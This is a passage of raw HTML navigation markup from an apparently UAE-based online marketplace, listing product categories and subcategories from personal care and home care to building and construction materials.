'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters';" class="main-menu">5 Liters</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-female"></i>
                          <span>
                            Beauty and personal care
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/perfume-1-71" class="title-submenu subcate-col">Perfume</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/body-care" class="title-submenu subcate-col">Body care</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/hair-care" class="title-submenu subcate-col">Hair Care</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Oral-Care--" class="title-submenu subcate-col">Oral Care</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/other-1-261" class="title-submenu subcate-col">other</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/paper-products" class="clearfix" >
                          <i class="fa fa-paper-plane"></i>
                          <span>
                            PAPER
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/paper-products" class="title-submenu subcate-col">Paper Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/paper-products/mask-1-551" onclick="window.location = 'https://sinaha.ae/en/paper-products/mask-1-551';" class="main-menu">Mask</a></li><li><a href="https://sinaha.ae/en/paper-products/paper-bag" onclick="window.location = 'https://sinaha.ae/en/paper-products/paper-bag';" class="main-menu">Paper Bag</a></li><li><a href="https://sinaha.ae/en/paper-products/paper-cups" onclick="window.location = 'https://sinaha.ae/en/paper-products/paper-cups';" class="main-menu">Paper Cups</a></li><li><a href="https://sinaha.ae/en/paper-products/tissues" onclick="window.location = 'https://sinaha.ae/en/paper-products/tissues';" class="main-menu">Tissues</a></li><li><a href="https://sinaha.ae/en/paper-products/Wet-Wipes-Paper-Products-" onclick="window.location = 'https://sinaha.ae/en/paper-products/Wet-Wipes-Paper-Products-';" class="main-menu">Wet Wipes</a></li><li><a href="https://sinaha.ae/en/paper-products/others-1-296" onclick="window.location = 'https://sinaha.ae/en/paper-products/others-1-296';" class="main-menu">Others</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/home-care-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-home"></i>
                          <span>
                            Home Care
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/home-care-Made-in-UAE" class="title-submenu ">Home Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/carpet-and-kilim-cleaners" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/carpet-and-kilim-cleaners';" class="main-menu">Carpet and Kilim Cleaners</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/dishwashing-liquid" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/dishwashing-liquid';" class="main-menu">Dishwashing Liquid</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/dispenser" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/dispenser';" class="main-menu">Dispenser</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/Drain-Cleaner--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/Drain-Cleaner--';" class="main-menu">Drain Cleaner</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/glass-cleaners" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/glass-cleaners';" class="main-menu">Glass Cleaners </a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/hand-wash" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/hand-wash';" class="main-menu">Hand Wash</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance';" class="main-menu">Home Fragrance<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/air-freshener" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/air-freshener';">Air freshener</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/Others-home--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/Others-home--';">Others</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/oudh-incense-bakhoor" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/oudh-incense-bakhoor';">Oudh, Incense, Bakhoor</a></li></ul></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom';" class="main-menu">Kitchen &amp; Bathroom <b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Kitchenware--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Kitchenware--';">Kitchenware</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Toilet-Accessories--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Toilet-Accessories--';">Toilet &amp; Accessories</a></li></ul></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/oven-cleaner" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/oven-cleaner';" class="main-menu">Oven Cleaner</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/Pet-Care--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/Pet-Care--';" class="main-menu">Pet Care</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/packaging-made-in-uae" class="clearfix" >
                          <i class="fa fa-archive"></i>
                          <span>
                            PACKAGING
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/packaging-made-in-uae" class="title-submenu ">Packaging</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film';" class="main-menu">Aluminum Container, Foil &amp; Cling Film</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/customized-packaging" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/customized-packaging';" class="main-menu">Customized Packaging</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/disposable-items" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/disposable-items';" class="main-menu">Disposable Items</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/foam-box" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/foam-box';" class="main-menu">Foam Box</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/food-wraps-food-storage-bags" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/food-wraps-food-storage-bags';" class="main-menu">Food Wraps &amp; Food Storage Bags</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/stretch-film" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/stretch-film';" class="main-menu">Stretch Film</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-shopping-cart"></i>
                          <span>
                            Clothes
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE" class="title-submenu subcate-col">Clothes &amp; Textiles</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes';" class="main-menu">Children Clothes</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/men-clothes" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/men-clothes';" class="main-menu">Men clothes</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/Socks--" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/Socks--';" class="main-menu">Socks</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/uniform" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/uniform';" class="main-menu">Uniform</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/women-s-clothing" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/women-s-clothing';" class="main-menu">Women clothing</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/others" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/others';" class="main-menu">Others</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-bath"></i>
                          <span>
                            PersonalCare
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE" class="title-submenu subcate-col">Beauty &amp; Personal Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Baby-Care-Accessories--" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Baby-Care-Accessories--';" class="main-menu">BABY CARE &amp; ACCESSORIES</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/body-care" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/body-care';" class="main-menu">Body care</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-care" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-care';" class="main-menu">Hair Care</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-net" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-net';" class="main-menu">Hair Net</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hand-sanitizers" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hand-sanitizers';" class="main-menu">Hand Sanitizers</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Oral-Care--" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Oral-Care--';" class="main-menu">Oral Care</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/perfume-1-71" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/perfume-1-71';" class="main-menu">Perfume</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/other-1-261" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/other-1-261';" class="main-menu">other</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/shoes-and-bags" class="clearfix" >
                          <i class="fa fa-shopping-bag"></i>
                          <span>
                            Shoes
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shoes-and-bags" class="title-submenu subcate-col">Shoes and Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/shoes-and-bags/Bags-Accessories--" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/Bags-Accessories--';" class="main-menu">Bags &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/canvas-and-jute-bags" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/canvas-and-jute-bags';" class="main-menu">Canvas and Jute Bags</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/Delivery-Boxes-Bags--" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/Delivery-Boxes-Bags--';" class="main-menu">Delivery Boxes &amp; Bags</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/safety-shoes" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/safety-shoes';" class="main-menu">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/sandals" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/sandals';" class="main-menu">Sandals</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/shoes--" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/shoes--';" class="main-menu">Shoes</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-bed"></i>
                          <span>
                            Furniture
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory id16-item">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE" class="title-submenu id16-item">Decoration &amp; Furniture</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Curtains-Carpets--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Curtains-Carpets--';" class="main-menu">Curtains &amp; Carpets</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Decoration-Lighting--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Decoration-Lighting--';" class="main-menu">Decoration &amp; Lighting</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture';" class="main-menu">Home Furniture<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bath-towel" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bath-towel';">Bath Towel</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bed-frame" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bed-frame';">Bed Frame</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/mattresses" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/mattresses';">Mattresses</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/pillows" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/pillows';">Pillows </a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/quilts-and-covers" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/quilts-and-covers';">Quilts and covers</a></li></ul></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture';" class="main-menu">Office Furniture<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/others-office--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/others-office--';">Others</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Sofa-and-Chairss--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Sofa-and-Chairss--';">Sofa and Chairs</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Tables-Cabinet--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Tables-Cabinet--';">Tables &amp; Cabinet</a></li></ul></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/building-construction-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-building"></i>
                          <span>
                            Building
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/building-construction-Made-in-UAE" class="title-submenu ">Building &amp; Construction</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/Advertising-Sign-Boards--" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/Advertising-Sign-Boards--';" class="main-menu">Advertising &amp; Sign Boards</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/barriers" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/barriers';" class="main-menu">Barriers</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/caravans" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/caravans';" class="main-menu">Caravans</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/cements-Made-in-UAE" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/cements-Made-in-UAE';" class="main-menu">Cements</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics';" class="main-menu">Electrical &amp; Electronics<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/safety-security" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/safety-security';">Safety &amp; Security</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/Otherss--" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/Otherss--';">Others</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/insulations" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/insulations';" class="main-menu">Insulations<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/insulations/polystyrene-insulation" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/insulations/polystyrene-insulation';">Polystyrene - Insulation</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/paints" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/paints';" class="main-menu">Paints</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings';" class="main-menu">Pipes &amp; Fittings<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/grp-frp" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/grp-frp';">GRP + FRP</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/pvc-upvc-pipes" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/pvc-upvc-pipes';">PVC &amp; UPVC Pipes</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/solar-systems" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/solar-systems';" class="main-menu">Solar Systems</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/Steel-Metals--" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/Steel-Metals--';" class="main-menu">Steel &amp; Metals </a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/straps" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/straps';" class="main-menu">STRAPS</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/wpc" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/wpc';" class="main-menu">WPC</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings';" class="main-menu">Adhesives, Sealants &amp; Coatings<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesive-tapes" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesive-tapes';">Adhesive Tapes</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesives-grouts" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesives-grouts';">Adhesives &amp; Grouts</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/sealants-and-coatings" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/sealants-and-coatings';">Sealants and Coatings</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/aluminum-and-glass" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/aluminum-and-glass';" class="main-menu">Aluminum and Glass</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles';" class="main-menu">Blocks, Bricks and Tiles<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/blocks" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/blocks';">Blocks</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/tiles" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/tiles';">Tiles</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/design-architectural-concrete" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/design-architectural-concrete';" class="main-menu">Design &amp; Architectural Concrete</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories';" class="main-menu">Doors, Windows &amp; Accessories<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/doors-accessories" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/doors-accessories';">Doors Accessories</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/steel-doors" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/steel-doors';">Steel Doors</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/upvc-doors" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/upvc-doors';">UPVC Doors</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/windows-accessories" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/windows-accessories';">Windows Accessories</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/wooden-doors" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/wooden-doors';">Wooden Doors</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/polyethylene-sheets" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/polyethylene-sheets';" class="main-menu">Polyethylene Sheets</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/scaffolding-and-laddersMade-in-UAE" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/scaffolding-and-laddersMade-in-UAE';" class="main-menu">Scaffolding and ladders</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/fabrication-support" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/fabrication-support';" class="main-menu">Fabrication Support</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-tachometer"></i>
                          <span>
                             Electricity
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
